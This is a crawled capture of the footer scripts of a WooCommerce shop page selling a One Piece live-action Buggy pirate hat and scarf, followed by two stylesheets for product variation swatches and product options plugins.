var item = {"title":"One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume","product_id":"53557","variant_id":"53557","url":"https:\/\/onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2023\/09\/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg","price":"40.69","categories":["One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","One Piece Cosplay"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"9b2d9d4061","url":"https:\/\/onepiece.store\/shop\/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768559958 -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13
body_size: 2005
content:
.vi-wpvs-variation-wrap-wrap{max-width:100%;padding-left:8px}.vi-wpvs-hidden{display:none!important;visibility:hidden!important}.vi-wpvs-select-attribute{display:none!important;visibility:hidden}select option.vi-wpvs-option-disabled{display:none;visibility:hidden}.vi-wpvs-variation-wrap{max-width:100%;display:inline-flex;flex-wrap:wrap;text-align:center;justify-content:flex-start}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap{width:auto;height:auto;align-items:center;display:flex;margin:5px 12px 8px 0;cursor:pointer;position:relative;transition:all 30ms ease-in-out}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute>:not(.vi-wpvs-option-tooltip),.vi-wpvs-variation-wrap:not(.vi-wpvs-variation-wrap-select) .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock>:not(.vi-wpvs-option-tooltip){opacity:.5}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap{margin:0 8px 8px 0}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-button .vi-wpvs-option-wrap{padding:0 5px}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option{margin:auto;max-width:100%;max-height:100%;overflow:hidden;display:flex;align-items:center;line-height:normal;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute{overflow:hidden;border-color:rgba(192,185,200,.26);z-index:1}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{cursor:not-allowed}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{z-index:2}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{display:none;position:absolute;left:0;width:100%;height:1px;z-index:2;content:'';background:#ff3136}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{transform:rotate(-45deg)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after{transform:rotate(45deg)}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-radio .vi-wpvs-option-wrap label.vi-wpvs-option,.woocommerce div.product form.cart .variations label.vi-wpvs-option{margin:0;cursor:pointer}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-radio .vi-wpvs-option-wrap input{cursor:pointer;margin:auto 5px auto auto}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:last-child{margin-right:0}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option.vi-wpvs-option-color,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option.vi-wpvs-option-image{width:100%;height:100%;max-height:100%;max-width:100%;margin:0!important}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip{visibility:visible;opacity:1}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{visibility:hidden;opacity:0;position:absolute;z-index:5;pointer-events:none;text-align:center;transition:all .3s linear}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{content:"";position:absolute;z-index:10;transition:all .3ms linear}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-top{bottom:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top{bottom:150%;left:50%;transform:translate(-50%,0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::before{top:100%;left:50%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-bottom{top:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom{top:150%;left:50%;transform:translate(-50%,0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-bottom::before{bottom:100%;left:50%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-left{right:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left{top:50%;right:150%;transform:translate(0,-50%)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-left::before{top:50%;left:100%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:hover .vi-wpvs-option-tooltip-right{left:120%}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right{top:50%;left:150%;transform:translate(0,-50%)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-right::before{top:50%;right:100%}.vi_variation_container{display:flex;align-items:center;margin:unset}.vi_variation_container .vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap{padding-left:0}.vi_variation_container .vi-wpvs-option-wrap.vi-wpvs-product-link{background:#e2e2e2!important;box-shadow:0 0 0 1px #ddd!important}.vi_variation_container .vi-wpvs-option-wrap.vi-wpvs-product-link .vi-wpvs-option{justify-content:center}.vi-wpvs-variation-style{max-width:100%;width:100%;display:grid!important;border:unset!important;grid-auto-columns:auto;grid-auto-rows:auto;margin-bottom:10px;height:auto!important}.woocommerce div.product div.summary form.cart.variations_form .variations ul.vi-wpvs-variation-style,.woocommerce-page div.product div.summary form.cart.variations_form .variations ul.vi-wpvs-variation-style{margin-bottom:10px}.vi-wpvs-variation-style.vi-wpvs-variation-style-vertical{grid-template-columns:auto;grid-gap:0}.woocommerce .variations_form.vi_wpvs_variation_form .vi-wpvs-variation-style td,.woocommerce-page .variations_form.vi_wpvs_variation_form .vi-wpvs-variation-style td{width:100%;border:unset}.vi-wpvs-variation-style.vi-wpvs-variation-style-horizontal{grid-template-columns:2fr 8fr;grid-gap:8px;align-items:center;justify-items:stretch}.vi-wpvs-variation-style .vi-wpvs-variation-style-content:not(.vi_variation_container){margin:unset!important;background:0 0}.vi-wpvs-variation-style .vi-wpvs-variation-wrap-wrap{padding-left:unset}.variations .vi-wpvs-variation-style a.reset_variations{bottom:100%}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-select{max-width:100%;width:100%}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap{border:unset;min-width:160px;position:relative;max-width:100%;width:100%;cursor:pointer}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select{border:1px solid #ccc;width:auto;text-align:left;position:relative;padding-left:8px;color:#222}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::after{content:'';color:inherit;border-width:5px;border-style:solid;border-color:#222 transparent transparent;position:absolute;top:50%;margin-top:-3px;right:10px}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span{margin-right:20px}.vi-wpvs-variation-wrap-option-available{z-index:9999999999;position:absolute;visibility:visible}.vi-wpvs-variation-wrap-select-top{bottom:100%;border-bottom:unset}.vi-wpvs-variation-wrap-select-bottom{top:100%;border-top:unset}.vi-wpvs-variation-wrap-option-available .vi-wpvs-variation-wrap-option{visibility:visible;width:100%;left:0;border:1px solid #ccc;border-top:none;display:grid;grid-template-columns:auto;grid-auto-columns:auto;grid-auto-rows:auto;transition:visibility 300ms ease;max-height:300px;overflow-x:hidden;overflow-y:visible}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar{width:7px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-track{background:#f1f1f1;margin-top:2px;margin-bottom:2px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-thumb{background:#cecece;border-radius:20px}.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option::-webkit-scrollbar-thumb:hover{background:#a6a6a6}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap{width:100%;margin:0;justify-content:flex-start}.vi-wpvs-variation-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap .vi-wpvs-option{margin:unset;width:100%;height:100%;line-height:normal;text-align:left}.vi-wpvs-select-hidden{visibility:hidden!important;z-index:-1!important}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::after,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable::before,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute::before,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock::before{bottom:50%}.vi-wpvs-label-selected{margin-left:10px}.vi-wpvs-variation-style.vi-wpvs-variation-style-rtl{direction:rtl}.vi-wpvs-variation-style.vi-wpvs-variation-style-rtl .vi-wpvs-variation-wrap-wrap{float:right}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl:not(.vi-wpvs-variation-wrap-loop) .vi-wpvs-option-wrap{margin:5px 0 8px 12px!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-option-wrap:last-child{margin-left:0!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-rtl .vi-wpvs-option-wrap{margin:0 0 8px 8px!important}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-wrap-option .vi-wpvs-option-wrap .vi-wpvs-option{text-align:right;justify-content:flex-end}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::after{border-width:0;border-color:transparent}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select::before{content:'';color:inherit;border-width:5px;border-style:solid;border-color:#222 transparent transparent;position:absolute;top:50%;margin-top:-3px;left:10px}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-rtl .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-variation-button-select>span{margin-right:0;margin-left:20px}.woocommerce .elementor-element form.cart.vi_wpvs_variation_form .variations{width:100%!important;max-width:100%!important}.woocommerce div.product.elementor form.cart table.variations tr.vi-wpvs-variation-style{display:grid!important}.swatches-select.swatches-on-single,.vi-wpvs-variation-style-content .wd-swatches-product,.woocommerce div.product.elementor form.cart table.variations td.value.vi-wpvs-variation-style-content:before{display:none!important}.single-product .product .variations .vi-wpvs-variation-wrap-viwpvs_default select{max-width:100%}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3
body_size: 781
content:
:root {
    --wpcpo-error: #e2401c;
}

.wpcpo-wrapper {
    display: block;
    width: 100%;
    clear: both;
}

.wpcpo-total {
    margin: 20px 0 40px 0;
    padding: 20px 0 0 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.wpcpo-total ul {
    list-style: none;
    margin: 0;
}

.wpcpo-total ul li {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
}

.wpcpo-total ul li.wpcpo-subtotal {
    border-top: 1px solid #eee;
    padding: 10px 0;
    margin-top: 20px;
    justify-content: flex-end;
}

.wpcpo-total ul li.wpcpo-subtotal .amount {
    margin-left: 10px;
    font-weight: 700;
}

.wpcpo-disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wpcpo-option.wpcpo-has-error label {
    color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-has-error .wpcpo-option-field {
    border-color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-option-image-radio .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-radio .form-row .field-image-radio, .wpcpo-option.wpcpo-option-image-radio .form-row .field-radio {
    display: none;
}

.wpcpo-option.wpcpo-option-image-radio .form-row input[type=radio]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label img {
    display: inline-block;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row .field-image-checkbox, .wpcpo-option.wpcpo-option-image-checkbox .form-row .field-checkbox {
    display: none;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row input[type=checkbox]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label img {
    display: inline-block;
}

.wp-picker-container .button {
    border-radius: 2px;
}

.wp-picker-container .button:before, .wp-picker-container .button:after {
    display: none !important;
}

.wp-picker-container .button.wp-picker-clear {
    font-size: 11px;
    line-height: 1;
}

.box-color-picker {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
}

.box-image-radio, .box-image-checkbox {
    display: inline-block;
    width: 40px;
    vertical-align: middle;
}

.box-image-radio img, .box-image-checkbox img {
    width: 100%;
    height: auto;
}

/*# sourceMappingURL=frontend.css.map */
